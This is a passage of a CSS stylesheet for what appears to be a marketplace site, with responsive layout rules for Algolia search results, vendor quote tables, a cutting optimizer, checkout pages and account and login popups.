.algolia-searsh-product-structure
.algoliasearch-autocomplete-hit
.product-description {
    position: relative;
    width: 70%;
    margin: 0;
}

.algolia-searsh-product-structure
.title-description {
    position: relative;
    min-height: 32px;
    background-color: var(--background-grey);
    text-transform: uppercase;
    color: var(--white);
    font-weight: 500;
    font-size: 16px;
    line-height: 16px;
    align-content: center;
    border-top-right-radius: 4px;
}

.algolia-searsh-product-structure
.title-description
.algoliasearch-config {
    position: relative;
    display: flex;
    flex-direction: row;
    justify-content: center;
    width: 100%;
}

.algolia-serch-product .img-product,
.algolia-serch-product .img-product .thumb,
.algolia-serch-product .img-product .thumb img,
.algolia-serch-product .algoliasearch-autocomplete-hit .thumb,
.algolia-serch-product .algoliasearch-autocomplete-hit .thumb img {
    width: 96px;
    max-height: 96px;
}

.algolia-serch-product .product-description {
    font-size: 14px;
    font-weight: 400;
    line-height: 16px;
    color: var(--text-normal);
}

.algolia-serch-product .product-description {
    width: 95%;
    align-self: start;
    text-align: start;
}

.algolia-serch-product .manofacturer-search-algolia {
    font-size: 14px;
    font-weight: 500;
    line-height: 16px;
    color: var(--text-normal);
}

.algolia-serch-product  .price-btn-search .addtowishlist-menu,
.algolia-serch-product.algolia-searsh-product-structure .btn-structure .sto-button {
    max-height: 32px;
}

.algolia-searsh-product-structure {
    flex-direction: column;
}
.columns .column.main {
    order: unset!important;
}
.container-name-edition {
    gap: 8px;
}


/*-----Widget-Grid-----*/

@media (max-width: 480px) {
    .page-layout-1column
    .block.widget.highlight-cols-4
    .products-grid
    .product-items.widget-product-grid.slick-50
    li,
    .page-layout-1column
    .block.widget.highlight-cols-4
    .products-grid
    .product-items.widget-product-grid.slick-40
    li,
    .page-layout-1column
    .block.widget.highlight-cols-4
    .products-grid
    .product-items.widget-product-grid.slick-30
    li {
        padding-left: 0px;
    }

    .algolia-serch-product.algolia-searsh-product-structure .btn-structure .sto-button  {
        min-width: revert;
    }
    .container-vendor-budget-progress .budget-status-bar .container-step .steps-card {
        width: 350px;
    }

    .container-vendor-budget-progress .budget-status-bar .container-step {
        padding: 16px 0;
    }

    .container-vendor-budget-progress .budget-status-bar .container-step .step-box .first-line span,
    .container-vendor-budget-progress .budget-status-bar .container-step .step-box .second-line span,
    .container-vendor-budget-progress .budget-status-bar .container-step .step-box .third-line span {
        width: 24px;
        left: -24px;
    }

    .container-vendor-budget-progress .budget-status-bar .container-step .step-box p {
        font-size: 10px;
    }

    .container-vendor-budget-progress .budget-status-bar .container-step .step-circle__active::before {
        width: 100px;
    }

    .algolia-serch-product .algoliasearch-autocomplete-price .after_special.promotion {
        font-size: 16px;
    }

    .algolia-serch-product span.product-description {
        max-height: 48px;
        overflow-y: hidden;
    }

    .product-container-vendor-tab .multiplewishlist-shipment-header .truck {
        max-width: 0;
    }

    .catalog-product-view button.outline.addto-another-quote,
    .catalog-product-view button.outline.addto-another-quote-configurable {
        font-size: 14px;
    }

    .catalog-product-view button.outline.addto-another-quote svg,
    .catalog-product-view button.outline.addto-another-quote-configurable svg{
        display: none;
    }

    body.catalog-product-view .with-price.with-location .actions-custom-product div.product-social-links div.share-dialog.is-open {
        width: 300px;
        left: 10em;
    }

    .catalog-product-view div.share-dialog.is-open .btn-email,
    .catalog-product-view div.share-dialog.is-open .btn-wpp {
        flex: 1 1 45%;
        order: 2;
        justify-content: center;
        height: 32px;
        min-width: auto;
        font-size: 14px;
    }

    .catalog-product-view .product-info-main div.share-dialog div.targets {
        flex-wrap: wrap;
        min-width: revert;
        height: max-content;
    }

    .catalog-product-view .product-info-main div.targets button {
        font-size: 14px;
        line-height: 14px;
    }

    .catalog-product-view .product-info-main div.share-dialog.is-open {
        width: revert;
    }

    .catalog-product-view .product-info-main div.share-dialog.is-open {
        width: max-content;
        height: max-content;
    }

    body.catalog-product-view .with-price.with-location .actions-custom-product .product-social-links div.share-dialog::before,
    body.catalog-product-view .with-price.with-location .actions-custom-product .product-social-links div.share-dialog::after {
        left: 2em;
    }

    .catalog-product-view .product-info-main .box-tocart.with-seller div.share-dialog.is-open {
        left: 12em;
    }

    .catalog-product-view.page-product-structure .product-info-main .actions .pre-con button.share-button {
        width: 32px;
    }

    .catalog-product-view.page-product-structure .product-info-main .actions .pre-con {
        flex-direction: revert;
        width: 100%;
        justify-content: space-between;
        gap: 8px;
    }

    .page-product-structure.catalog-product-view .actions .pre-con div.share-dialog.is-open,
    .page-product-configurable.catalog-product-view .actions div.pre-con div.share-dialog.is-open {
        left: 7.5em;
        top: -1em;
        width: 280px;
    }

    .page-product-structure .share-dialog:before, .page-product-structure .share-dialog:after {
        left: 18%;
    }

    .page-product-configurable .no-price.with-location .share-dialog:before, .page-product-configurable .no-price.with-location .share-dialog:after {
        left: 4em !important;
    }

    body.page-product-structure.catalog-product-view .structure-item-wrapper div.popovers.popover-helper {
        left: 12em;
    }

    div.multiplewishlist-header-container div.date-wish,
    div.multiplewishlist-header-container div.id-wish,
    div.multiplewishlist-header-container .title-budgets span.account-title-section-budget {
        font-size: 16px;
    }

    .marketplace-quote-view .multiplewishlist-header-container .data-direction-header-container img {
        display: none;
    }

    .marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction span.popup-up-addresses-span {
        font-size: 16px;
    }

    .marketplace-quote-view .billing-address-information div.right-billing-container{
        max-width: 92.5%;
        gap: 2px;
    }

    .marketplace-optimizer-view .optimizer-cuts .optimize-btn,
    .marketplace-optimizer-result .optimizer-cuts .optimize-btn {
        min-width: 94%;
    }

    .marketplace-optimizer-view div.box-edge-section-container,
    .marketplace-optimizer-result div.box-edge-section-container {
        gap: 8px !important;
    }

    .marketplace-optimizer-view tr.tr-optimizer td:has(.switch-rotate),
    .marketplace-optimizer-result tr.tr-optimizer td:has(.switch-rotate) {
        flex-direction: column;
    }

    .marketplace-optimizer-view tr.tr-optimizer,
    .marketplace-optimizer-result tr.tr-optimizer {
        grid-template-columns: 0.5fr 1fr 0.25fr 1fr;
    }

    .marketplace-optimizer-view div.box-edge-container .box-edge,
    .marketplace-optimizer-result div.box-edge-container .box-edge {
        width: 30px;
        max-width: 30px;
        max-height: 30px;
        font-size: 10px;
        gap: 8px;
        display: flex;
        flex-direction: column;
    }

    .marketplace-optimizer-view tr.tr-optimizer td:has(.switch-rotate),
    .marketplace-optimizer-result tr.tr-optimizer td:has(.switch-rotate) {
        width: revert;
    }

    .marketplace-optimizer-view div.optimizer-tab,
    .marketplace-optimizer-result div.optimizer-tab {
        padding: 16px 8px;
    }

    .marketplace-optimizer-view .product-info-optimizer a.product-name,
    .marketplace-optimizer-view .vendor-tab-product-price-optimizer span.price,
    .marketplace-optimizer-view .vendor-tab-product-price-optimizer div.price,
    .marketplace-optimizer-result .product-info-optimizer a.product-name,
    .marketplace-optimizer-result .vendor-tab-product-price-optimizer span.price,
    .marketplace-optimizer-result .vendor-tab-product-price-optimizer div.price,  .marketplace-quote-view .vendor-tab-styles .table-vendor-tab tbody a.product-name,
    .vendor-tab-product-name-container a.product-name  {
        font-size: 14px;
        line-height: 16px;
    }

    .marketplace-optimizer-view .box-edge-container div.popup-edge,
    .marketplace-optimizer-result .box-edge-container div.popup-edge  {
        width: 100%;
        position: absolute;
        left: 0;
    }

    .marketplace-optimizer-view tr.tr-optimizer,
    .marketplace-optimizer-result tr.tr-optimizer  {
        grid-template-columns: 48px 1fr 0.25fr 1fr;
    }

    .marketplace-optimizer-view .box-edge-container:has(.box-edge.bottom) .container-edge-popup::before,
    .marketplace-optimizer-view .box-edge-container:has(.box-edge.bottom) .container-edge-popup::after,
    .marketplace-optimizer-result .box-edge-container:has(.box-edge.bottom) .container-edge-popup::before,
    .marketplace-optimizer-result .box-edge-container:has(.box-edge.bottom) .container-edge-popup::after {
        left: 25rem;
    }

    .marketplace-optimizer-view .box-edge-container:has(.box-edge.top) .container-edge-popup::before,
    .marketplace-optimizer-view .box-edge-container:has(.box-edge.top) .container-edge-popup::after,
    .marketplace-optimizer-result .box-edge-container:has(.box-edge.top) .container-edge-popup::before,
    .marketplace-optimizer-result .box-edge-container:has(.box-edge.top) .container-edge-popup::after {
        left: 20.25rem;
    }

    .marketplace-optimizer-view .box-edge-container:has(.box-edge.right) .container-edge-popup::before,
    .marketplace-optimizer-view .box-edge-container:has(.box-edge.right) .container-edge-popup::after,
    .marketplace-optimizer-result .box-edge-container:has(.box-edge.right) .container-edge-popup::before,
    .marketplace-optimizer-result .box-edge-container:has(.box-edge.right) .container-edge-popup::after {
        left: 15.5rem;
    }

    .marketplace-optimizer-view .box-edge-container:has(.box-edge.left) .container-edge-popup::before,
    .marketplace-optimizer-view .box-edge-container:has(.box-edge.left) .container-edge-popup::after,
    .marketplace-optimizer-result .box-edge-container:has(.box-edge.left) .container-edge-popup::before,
    .marketplace-optimizer-result .box-edge-container:has(.box-edge.left) .container-edge-popup::after  {
        left: 10.5rem;
    }

    .marketplace-optimizer-view td.box-edge-section div.container-edge-popup,
    .marketplace-optimizer-result td.box-edge-section div.container-edge-popup  {
        width: auto;
        min-width: revert;
    }

    .marketplace-optimizer-view div.box-edge-container:has(.bottom) .container-edge-popup::before,
    .marketplace-optimizer-view div.box-edge-container:has(.bottom) .container-edge-popup::after,
    .marketplace-optimizer-result div.box-edge-container:has(.bottom) .container-edge-popup::before,
    .marketplace-optimizer-result div.box-edge-container:has(.bottom) .container-edge-popup::after {
        left: 40%;
    }

    .marketplace-optimizer-view div.box-edge-container:has(.bottom) .popup-edge,
    .marketplace-optimizer-result div.box-edge-container:has(.bottom) .popup-edge {
        width: 100%;
        position: absolute;
        left: 0;
        right: 0;
    }

    .marketplace-optimizer-result .products-table td.font-weight-bold .product-price .price {
        font-size: 13px;
        line-height: 13px;
    }

    .marketplace-optimizer-result td.vendor-tab-product-subtotal div.product-price-subtotal {
        font-size: 16px;
        line-height: 16px;
    }

    .marketplace-optimizer-result .table-vendor-tab  tr.products-table.products-optimizer {
        grid-template-columns: min-content min-content 30% 10% 1fr 15% !important;
    }
}

@media (max-width: 680px){

    .budget-status-bar .container-step .steps-card {
        width: 480px;
    }

    .budget-status-bar .container-step .step-box .first-line span,
    .budget-status-bar .container-step .step-box .second-line span,
    .budget-status-bar .container-step .step-box .third-line span {
        width: 36px;
        left: -36px;
    }

    .budget-status-bar .container-step .step-box .first-line{
        width: 40px;
    }

    .budget-status-bar .container-step .step-box .second-line,
    .budget-status-bar .container-step .step-box .third-line {
        width: 38px;
    }
}

@media (max-width: 767px) {
    .algolia-search-block .aa-Autocomplete {
        width: 100%;
    }
    .marketplace-quote-view .container-data-vendor,
    .marketplace-quote-view .quotation-status,
    .marketplace-quote-view .container-history-budget-vendors,
    .marketplace-share-view .container-data-vendor,
    .marketplace-share-view .quotation-status,
    .marketplace-share-view .container-history-budget-vendors {
        margin: 0 !important;
    }
    .container-history-budget-vendors {
        display: none;
    }
    .algolia-search-block {
        display: flex !important;
        justify-content: flex-start !important;
    }
    .aa-Panel .aa-PanelLayout {
        padding-bottom: unset !important;
    }
    #algoliaAutocomplete {
        position: absolute !important;
    }


    .algolia-serch-product .img-product,
    .algolia-serch-product .img-product .thumb,
    .algolia-serch-product .img-product .thumb img,
    .algolia-serch-product .algoliasearch-autocomplete-hit .thumb,
    .algolia-serch-product .algoliasearch-autocomplete-hit .thumb img {
        width: 72px;
        max-height: 72px;
    }

    .algolia-searsh-product-structure .algoliasearch-autocomplete-hit .title-description {
        width: revert;
        margin-left: 80px;
    }

    .algolia-searsh-product-structure .algoliasearch-autocomplete-hit .product-description {
        width: 70%;
    }

    .algolia-serch-product .qty-btn-algoliaserch .qty-input input {
        margin-right: 2px;
    }

    .algolia-serch-product .product-description {
        margin-left: 0;
    }

    .algolia-serch-product .manofacturer-search-algolia {
        margin-left: 0;
    }

    .algolia-serch-product .descripcion-qty-search .qty-input {
        margin: 0;
        max-height: 72px;
        display: flex;
        position: relative;
    }

    .algolia-serch-product .descripcion-qty-search .qty-input .manofacturer-search-algolia  {
        align-self: flex-start;
    }

    .algolia-serch-product .algoliasearch-autocomplete-price .after_special.promotion {
        position: absolute;
        left: 16px;
        height: 32px;
        align-content: center;
    }
    .algolia-serch-product .set-qty-product {
        width: 150%;
    }

    .algolia-searsh-product-structure {
        flex-direction: column;
    }

    .algolia-serch-product .descripcion-qty-search .input-text.qty {
        width: 64px;
        height: 32px;
        align-self: flex-end;
        margin-right: 8px;
        padding: 8px 20px 8px 8px;
    }


    .filter-search-product .pull-right .order-sort-by {
        font-size: 16px;
        margin: 0;
        font-weight: 500;
    }
    .filter-search-product {
        flex-direction: column;
        padding-left: 10px;
    }
    .descripcion-qty-search {
        margin-left: 8px;
    }
    .price-btn-search {
        align-items: end;
    }
    .aa-Panel .algoliasearch-autocomplete-price {
        font-size: 20px;
    }
    .aa-Input {
        text-overflow: ellipsis;
    }
    .qty-switcher-inc:after,
    .qty-switcher-dec:before {
        width: 8px;
        height: 8px;
    }
    .results-found {
        display: none;
    }
    .aa-Input::placeholder {
        width: 138px !important;
    }
    #algolia_instant_selector .pull-right {
        justify-content: center;
    }
    .page-wrapper > .breadcrumbs {
        margin: 0px;
        position: relative;
        width: 100vw;
        top: 120px;
    }
    .page-title-wrapper .page-title,
    .page-title-wrapper .page-title strong {
        display: none !important;
    }

    .page-title-wrapper.product .page-title,
    .page-title-wrapper.product .page-title span,
    .page-title-wrapper.product .page-title strong {
        display: block !important;
    }

    .ais-RangeInput-form {
        justify-content: start;
    }
    .calculate-material-slick {
        min-height: 32px;
        font-size: 12px;
    }
    .product-name-list.product-item-link {
        width: 100%;
        display: -webkit-box;
        -webkit-line-clamp: 3;
        line-clamp: 3;
        -webkit-box-orient: vertical;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    .result-sub-content .name-product-cards {
        justify-content: center;
    }
    .product-description {
        font-size: 14px;
    }
    .descripcion-qty-search .qty-input {
        margin-right: 8px;
    }
    .open-filter .map-filter-zone {
        position: absolute;
        right: 0px;
        max-width: 80vw;
        z-index: 1;
        background-color: var(--sto-listados-bg);
        padding: 8px;
        border-radius: 8px;
        box-shadow: 0px 4px 10px 0px rgba(0, 0, 0, 0.2);
        z-index: 2;
    }
    .algolia-left-container-filter .map-filter-zone {
        margin: 8px 8px 0 0;
    }
    .pull-left-responsive {
        display: block;
    }
    .pull-left-desktop {
        display: none;
    }
    .ais-Pagination-list {
        width: 90vw;
    }
    .header-vendor-tab .collapse-budget-vendor {
        margin: 0 20px 0 10px;
    }
    .confirm.new-button {
        margin: 0 0 0 8px;
    }
    .ship-map-container {
        height: 70px;
        border-radius: 0;
        border-bottom-right-radius: 16px;
    }
    .img-google-maps {
        width: 58vw;
    }
    .payment-billing-address-list
    .buttom-change1-main-container-send.multiplewishlist-btn {
        margin-right: 16px;
    }
    .container-shipping-name-place-buttons-modify-edit1 {
        margin: 8px 0 8px 16px;
    }
    .payment_additional_html .inputs-name-owner-card {
        flex-direction: column;
    }
    .payment_additional_html
    .inputs-name-owner-card
    .marketplace-firstdata-card-name-container {
        margin-bottom: 16px;
        width: auto;
    }
    .payment_additional_html
    .inputs-name-owner-card
    .marketplace-firstdata-card-name-container {
        margin-right: 0;
    }
    .modal-popup.addressmodal .modal-inner-wrap .modal-content,
    .modal-popup .modal-inner-wrap .modal-content {
        padding: 0 16px;
    }
    .vendor-tab-product-subtotal .btn-manual {
        top: -266%;
        left: -44%;
    }
    .btn-manual::after {
        left: 82%;
    }
    .vendors-quate-budget,
    .progress-status-budget {
        flex-direction: column;
    }
    .progress-status-budget {
        gap:16px;
    }
    .container-quate-vendors {
        flex: 0 0 100% !important;
        max-width: 100%;
    }
    .best-price-wrapper .image-wrapper {
        justify-content: center;
    }
    .vendor-tab-styles
    .table-vendor-tab
    .products-table:not(:has(.vendor-tab-product-discount)) {
        grid-template-columns: repeat(6, 1fr);
    }
    .vendor-tab-styles
    .table-vendor-tab
    .products-table:not(:has(.vendor-tab-product-discount))
    .vendor-tab-product-subtotal {
        order: 3;
    }
    .vendor-tab-product-price .product-price {
        font-size: 16px;
    }
    .products-table:not(:has(.vendor-tab-product-discount))
    .vendor-tab-product-price
    .tooltip-price-discount {
        bottom: 120%;
        right: 0;
    }
    .products-table:not(:has(.vendor-tab-product-discount))
    .product-price-subtotal {
        justify-content: end;
        position: absolute;
        z-index: 2;
    }
    .products-table:not(:has(.vendor-tab-product-discount))
    .vendor-tab-product-price {
        bottom: -100%;
        z-index: 2;
    }

    .vendor-tab-product-price .tooltip-price-discount {
        bottom: 100%;
        right: 0;
        z-index: 2;
    }
    .tooltip-price-discount:after {
        left: auto;
    }
    .products-table:not(:has(.vendor-tab-product-discount))
    .vendor-tab-product-data
    .row.no-gutters {
        margin-right: -50px;
    }

    .vendor-tab-container.vendor-tab-styles .products-table .vendor-tab-product-price {
        margin: auto;
        margin-right: 8px;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table .vendor-tab-product-price {
        margin-right: 8px;
    }

    .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-subtotal {
        height: 0;
    }

    .products-table:has(.vendor-tab-product-discount)
    .vendor-tab-product-subtotal {
        padding: 0 1rem 0 0;
    }
    .products-table:has(.vendor-tab-product-discount) .price-manual {
        right: 4%;
    }
    .vendor-tab-product-subtotal .btn-manual {
        left: -28%;
    }

    .vendor-tab-table {
        margin: 0 6px;
    }

    .products-table .vendor-tab-product-price {
        margin: auto;
        margin-right: 8px;
    }

    .budget-total-vendors {
        margin: 0 6px !important;
        order: 2;
        -webkit-order: 2;
    }

    div.budget-total-vendors {
        padding-left: 16px !important;
    }

    .products-table td.vendor-tab-product-qty {
        justify-self: center;
        max-width: fit-content;
        padding-left: 10px !important ;
        padding-right: 10px !important;
    }

    .products-table td.vendor-tab-product-price .prices-container {
        justify-self: end;
        max-width: fit-content;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles
    .products-table
    td.vendor-tab-product-price
    .tooltip-price-discount {
        bottom: -15px;
    }

    .vendor-tab-styles
    .table-vendor-tab
    .products-table
    .vendor-tab-product-vendorsku
    input {
        width: 36vw;
    }

    .vendor-tab-product-vendorsku .validation-advice {
        width: 36vw;
        margin-top: 4px;
    }

    .ship-container-address-field
    .products-table.tobudget
    td.vendor-tab-product-qty {
        margin-top: 0px;
    }

    .ship-container-address-field
    .products-table.tobudget
    td.vendor-tab-product-price
    .prices-container {
        justify-self: end;
        max-width: 114px;
    }

    .ship-container-address-field
    .products-table.tobudget
    td.vendor-tab-product-price
    .prices-container
    .product-price
    input {
        width: 36vw;
    }

    .ship-container-address-field
    .products-table.tobudget
    td.vendor-tab-product-discount {
        margin-right: 0;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table td.vendor-tab-product-price:has(.past-price-special) div.tooltip-price-discount,
    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table.tobudget td.vendor-tab-product-price:has(.past-price-special) div.tooltip-price-discount,
    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table td.vendor-tab-product-price:has(.prices-container .product-price input) div.tooltip-price-discount,
    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table.tobudget td.vendor-tab-product-price:has(.prices-container .product-price input) div.tooltip-price-discount {
        bottom: 10px;
        margin: 0;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table td.vendor-tab-product-price:has(.past-price-special.hidden) .tooltip-price-discount,
    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table.tobudget td.vendor-tab-product-price:has(.past-price-special.hidden) .tooltip-price-discount {
        bottom: 16px;
    }

    .marketplace-quote-view .vendor-tab-styles .table-vendor-tab tbody .product-name, .vendor-tab-product-name-container .product-name {
        display: -webkit-box;
        font-weight: 400;
        font-size: 16px;
        line-height: 16px;
        color: var(--text-normal)
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles
    .products-table
    td.vendor-tab-product-price {
        max-width: revert;
    }

    .multiplewishlist-header-container
    .address-container-wishlist
    .container-address-map
    .maps-button1-main-google-container {
        width: 100%;
    }

    .multiplewishlist-header-container
    .address-container-wishlist
    .container-address-map
    .maps-button1-main-google-container
    .img-google-maps {
        width: 100%;
    }

    .multiplewishlist-header-container
    .address-container-wishlist
    .container-address-map
    .container-shipping-name-place-buttons-modify-edit1 {
        width: 92.5%;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles
    .products-table
    td.vendor-tab-product-price
    .prices-container {
        justify-self: end;
        max-width: 114px;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles
    .products-table:has(.vendor-tab-product-discount)
    .vendor-tab-product-vendorsku {
        position: absolute;
        top: 90px;
        word-break: break-all;
        max-width: 220px;
        height: 64px;
        display: flex;
        align-items: center;
    }

    .marketplace-quote-view .main-crm-history-vendor,
    .marketplace-share-view .main-crm-history-vendor {
        margin: 1rem 6px !important;
    }

    .container-data-vendor {
        width: 100%;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles
    .products-table.tobudget
    td.vendor-tab-product-discount
    input {
        width: 10vw;
        min-width: revert;
        max-width: revert;
    }

    .vendor-tab-product-price
    .prices-container
    .product-price
    .validation-advice {
        width: 36vw;
    }

    .vendor-tab-container
    .header-vendor-tab
    .header-vendor-tab-total-container {
        padding-left: 10px;
        margin-bottom: 2px;
    }

    .header-vendor-tab .collapse-budget-vendor {
        margin: 0 20px 0 20px;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles
    .header-vendor-tab
    .collapse-budget-vendor {
        margin: 0 22px 0 20px;
    }

    .vendor-tab-container
    .header-vendor-tab
    div.d-flex.flex-column.align-items-center.col-md-2.p-0 {
        align-items: revert !important;
    }

    .vendor-tab-container
    .header-vendor-tab
    div.d-flex.flex-column.align-items-center.col-md-2.p-0
    .updated-prices-budget {
        padding-left: 10px;
    }

    .vendor-tab-container .header-vendor-tab .vendor-total {
        width: auto;
        margin-right: 12px;
    }

    .vendor-tab-container .waiting-budget-status,
    .valid-up-to {
        margin-top: 1rem;
    }

    .vendor-tab-container .header-vendor-tab div.budget-vendor-status {
        margin-bottom: 0rem;
        justify-content: flex-start;
    }

    .budget-total-vendors .title-budgets {
        max-width: 100%;
    }

    .address-container-wishlist .container-address-budget {
        display: flex;
        flex-direction: row;
        align-items: center;
    }

    .product-container-vendor-tab
    .multiplewishlist-shipment-table
    .checkbox-container
    .address-container
    .questions-shipping-extrainfo.options {
        margin-right: 12px;
    }

    .budget-total-vendors .title-budgets {
        border-top-right-radius: 14px;
        border-bottom-right-radius: 14px;
    }

    .header-vendor-tab .budget-vendor-status .out-of-stock {
        padding-left: 10px;
        margin-top: 1rem;
    }

    .products-table.tobudget:not(:has(.vendor-tab-product-discount))
    .product-price-subtotal {
        bottom: -100%;
    }

    .main-crm-history-vendor
    .container-vendor-budget-progress
    .title-budgets
    .wish-title-container {
        flex-wrap: wrap;
        justify-content: center;
    }

    .checkout-onepage-success .swissup-attachment-drag-area .text-attach-input {
        margin-top: 24px;
        padding-left: 24px;
    }

    .checkout-onepage-success .mercadoPago .success-mercadopago {
        margin-bottom: 14px;
    }

    .checkout-onepage-success .mercadoPago .success-mercadopago-container {
        margin-bottom: 14px;
    }

    .checkout-onepage-success .mercadoPago .text-success-mercadopago-page-pay {
        font-size: 20px;
        line-height: 24px;
    }

    .checkout-onepage-success .cashPay .success-cashPay-container {
        margin-bottom: 48px;
    }

    .checkout-onepage-success .cashPay .text-48hours-payment {
        line-height: 24px;
    }

    .products-grid .product-items.widget-product-grid.slick-50,
    .products-grid .product-items.widget-product-grid.slick-40,
    .products-grid .product-items.widget-product-grid.slick-30 {
        display: flex;
        flex-direction: column;
        width: 100%;
        padding-left: 30px;
    }

    .page-layout-1column
    .block.widget.highlight-cols-4
    .products-grid
    .product-items.widget-product-grid.slick-50
    li,
    .page-layout-1column
    .block.widget.highlight-cols-4
    .products-grid
    .product-items.widget-product-grid.slick-40
    li,
    .page-layout-1column
    .block.widget.highlight-cols-4
    .products-grid
    .product-items.widget-product-grid.slick-30
    li {
        width: 100%;
    }

    .vendor-tab-styles.wo-seller {
        margin-left: 0.5rem;
        margin-right: 0.5rem;
    }

    .vendor-tab-styles.wo-seller .vendor-tab-no-seller {
        padding-left: 14px;
    }

    .vendor-tab-styles.wo-seller
    .vendor-tab-no-seller
    .header-vendor-tab
    .chevron-icon-down {
        margin-right: 10px;
        align-self: center;
        margin-left: 8px;
    }

    .vendor-tab-styles.wo-seller
    .vendor-tab-no-seller
    .header-vendor-tab
    .vendor-item-qty {
        margin-right: 10px;
    }

    .vendor-tab-styles.wo-seller
    .vendor-tab-no-seller
    .header-vendor-tab
    div.px-0
    span.text-nowrap {
        margin-right: 18px;
    }

    .page-wrapper #maincontent .columns .item-qty-container .input-text {
        text-align: center;
    }

    .vendor-tab-no-seller
    .table-vendor-tab
    .products-table
    .vendor-tab-product-subtotal {
        align-items: flex-end;
        bottom: -120%;
        height: 32px;
    }

    .vendor-tab-no-seller
    .table-vendor-tab
    .products-table
    .vendor-tab-product-price {
        margin-right: 5px;
    }

    .section-quote-container-vendors
    .container-btn-quate-checkout
    .btn-quate-corralones {
        width: 100%;
    }

    .block-highlight .swiper-container {
        max-width: 768px;
        overflow: hidden;
    }

    .block-content .well-white.no-padding {
        margin-top: 32px;
    }

    .multiplewishlist-index-index
    .block-content
    .table.table-vv-style
    tbody
    td {
        padding: 4px 8px 2px 60px;
    }

    .account.multiplewishlist-index-index .wishlist-index-row.radio-left-border .active-msg-container .active-msg-content {
        padding-left: 12px;
        width: 104% !important;
        left: -12px !important;
    }

    .tcheckbox.action-column {
        display: flex;
        align-items: end;
        bottom: 76px;
        right: 6vw;
    }

    .wishlist-index-table-body
    .wishlist-link-budget-date
    .radio-btn-vv-container {
        top: 50px;
        right: 40px;
        margin-right: revert !important;
    }

    .popup-authentication.modal-popup
    .modal-inner-wrap
    .modal-content
    .block-authentication
    .logo-img-col {
        width: 100%;
        height: 80px;
    }

    .popup-authentication.modal-popup
    .modal-inner-wrap
    .modal-content
    .block-authentication
    .logo-img-col
    img {
        height: 80px;
        margin-top: -20px;
        width: auto;
        max-width: 400px;
    }

    .popup-authentication
    .block-authentication
    .block-customer-login
    .block-title {
        text-align: center;
        gap: 16px;
        display: flex;
        flex-direction: column;
    }

    .popup-authentication
    .block-authentication
    .block-customer-login
    .block-title
    strong {
        text-align: center;
    }

    .popup-authentication .block-swissup-social-login .block-content {
        align-self: center;
    }

    .popup-authentication
    .block-authentication
    .block-swissup-social-login
    ul.buttons
    li.facebook
    a
    .icon {
        margin-left: -2px;
    }

    .popup-authentication
    .block-authentication
    .block-swissup-social-login
    ul.buttons
    li
    a
    .text {
        font-size: 16px;
    }

    .popup-authentication
    .block-authentication
    .block-customer-login
    .block-title
    strong {
        padding-top: 4px;
    }

    .popup-authentication
    .block-authentication
    .form-login
    .fieldset.login
    .field.email {
        width: 100%;
    }

    .popup-authentication .block-authentication .block-title strong {
        text-align: center;
    }

    .popup-authentication .block-authentication .form-login .fieldset.login .field.email {
        width: 100%;
    }

    .account.customer-account-index .block.block-dashboard-info {
        margin-top: 48px;
    }

    .account.customer-account-index .block-dashboard-info .title-edit-my-account,
    .account.customer-account-index .container-title-billing-shipping .title-billing-shipping
    {
        font-size: 20px;
    }

    .account.customer-account-index .block-content#billing-shipping-info {
        margin-left: 4px;
        width: 103%;
    }

    .account.customer-account-index .block-addresses-list .billing-container.addresses-account-container.col-6 {
        margin-left: 0px;
    }

    .customer-account-index #billing-shipping-info .address-item div.action {
        flex-direction: row;
    }

    .customer-account-index #billing-shipping-info .address-item div.action .action.edit {
        border-top-left-radius: 8px;
        border-bottom-left-radius: 8px;
        border-top-right-radius: 0px;
        border-bottom-right-radius: 0px;
    }

    .customer-account-index #billing-shipping-info .address-item div.action .action.delete {
        border-top-left-radius: 0px;
        border-bottom-left-radius: 0px;
        border-top-right-radius: 8px;
        border-bottom-right-radius: 8px;
    }

    .account.customer-account-index .block-dashboard-info .table-my-account-config .label-regular.b-name-surname,
    .account.customer-account-index .block-dashboard-info .table-my-account-config .label-regular.text-email-phone,
    .account.customer-account-index .block-dashboard-info .table-my-account-config b.text-whatsapp  {
        padding: 0px;
        margin: 0px;
        align-self: flex-start;
    }

    .account.customer-account-index .block-dashboard-info .table-my-account-config b.text-whatsapp {
        margin: 0;
        padding: 0;
    }

    .account.customer-account-index .block-dashboard-info table.table-my-account-config tbody tr {
        display: grid;
        gap: 16px;
    }

    .table-my-account-config .input-name-surname {
        width: 100% !important;
    }

    .account.customer-account-index .block-dashboard-info .table-my-account-config .td-repet-number-phone {
        margin-top: 0;
        flex-direction: column !important;
    }

    .account.customer-account-index .block-dashboard-info .table-my-account-config .td-repet-number-phone .iti--show-flags {
        padding-left: 4px;
    }

    .account.customer-account-index .block-dashboard-info .table-my-account-config div.input-button-email .customer-email {
        margin-left: 2px;
    }

    .account.customer-account-index .block-dashboard-info .table-my-account-config .iti--allow-dropdown input.iti__tel-input, .iti--allow-dropdown input.iti__tel-input[type=text] {
        margin-left: -2px;
    }

    .account.customer-account-index .block-dashboard-info .table-my-account-config div.input-button-email input {
        width: 100%
    }

    .marketplace-quote-view .modal-popup.modal-slide._inner-scroll._show div.modal-inner-wrap {
        overflow: hidden;
    }

    .modal-popup.modal-slide._inner-scroll._show {
        justify-self: center;
        z-index: 1004 !important;
    }

    .modal-content:has(#customer-validation-modal) {
        padding: 24px 40px 24px 40px;
    }

    .popup-authentication.modal-popup .modal-inner-wrap .modal-content .block-customer-login {
        border-radius: 0;
    }

    .multiplewishlist-index-index .wishlist-link-budget-number div.budget-updated-prices {
        max-width: 100%;
        white-space: normal;
    }

    .multiplewishlist-index-index .multiple_wishlist_table  .tcheckbox.action-column {
        height: 0
    }

